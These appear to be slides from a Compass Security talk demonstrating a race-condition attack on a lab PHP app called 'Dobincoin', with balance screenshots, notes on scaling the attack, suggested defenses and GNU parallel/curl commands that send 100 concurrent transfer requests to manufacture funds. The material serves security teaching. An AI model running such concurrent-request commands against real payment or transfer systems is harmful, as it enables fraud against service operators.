

### ←  $0$  192.168.104.74/test1/test1.php

# **Dobincoin**

- $\bullet$  Main
- Reset money
- 
- 
- Transfer 100 from user1 to user2<br>• Transfer 100 from user2 to user1<br>• Transfer 10001 from user1 to user2

Status: user1 money: 0 user2 money: 33500



www.csnc.ch



### ←  $0$  192.168.104.74/test1/test1.php

# **Dobincoin**

- $\bullet$  Main
- Reset money
- 
- 
- Transfer 100 from user1 to user2<br>• Transfer 100 from user2 to user1<br>• Transfer 10001 from user1 to user2

Status: user1 money: 0 user2 money: 33500



www.csnc.ch

# Requirements & future work



- 1. This could be done with a VM with relatively low resources (1 cpu) - emulate with j0 parallel option, the more processes you can push, the higher the jumps in the submitted requests - the bigger the damage
- 2. Automating the user transfer alternation could easily be done in a script to take the 'manufactured' DobinCoin to larger limits
- 3. Future work: it would be interesting to see if one could determine the timing (server side) and also the number of concurrent processes (attacker side)
- Defense: validate against existing pot of money, also tokens for 4. form submission (user timeouts - to stop brute forcing of requests)
- 5. Defense: waiting for transactions and set a time to emulate SQL transaction type scenarios?

© Compass Security Schweiz AG

# Commands

\$apt-get install parallel

\$seq 100 | parallel -j0 --joblog log "curl -i -s -k -X 'GET' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.5.0' -H 'Referer: [http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user1&userTo=use](http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user1&userTo=user2&amount=100) [r2&amount=100](http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user1&userTo=user2&amount=100)' 'http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user1&userTo=us er2&amount=100'"

\$seq 100 | parallel -j0 --joblog log "curl -i -s -k -X 'GET' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.5.0' -H 'Referer: [http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user2&userTo=use](http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user2&userTo=user1&amount=100) [r1&amount=100](http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user2&userTo=user1&amount=100)'

'http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user2&userTo=us er1&amount=100'"